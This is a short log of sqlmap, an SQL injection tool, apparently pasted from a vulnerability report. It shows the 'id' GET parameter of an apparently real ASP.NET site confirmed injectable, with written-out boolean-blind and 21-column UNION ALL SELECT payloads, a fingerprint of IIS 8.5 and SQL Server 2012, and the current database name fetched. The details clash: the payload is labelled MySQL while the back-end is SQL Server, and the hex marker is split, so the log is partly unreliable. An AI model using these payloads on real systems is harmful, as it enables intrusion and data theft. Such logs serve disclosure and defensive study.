 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2973 AND 5244=5244
Type: UNION query
Title: MySQL UNION query (81) - 21 columns
Payload: id=-7227 UNION ALL SELECT 81,81,81,CONCAT(0x71627a7171,0x
071),81,81,81,81,81,81,81,81,81,81,81,81,81,81,81,81,81#
---
[13:49:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP
back-end DBMS: Microsoft SQL Server 2012
[13:49:26] [INFO] fetching current database
www.wooyun.org
[13:49:27] [WARNING] reflective value(s) found and filtering out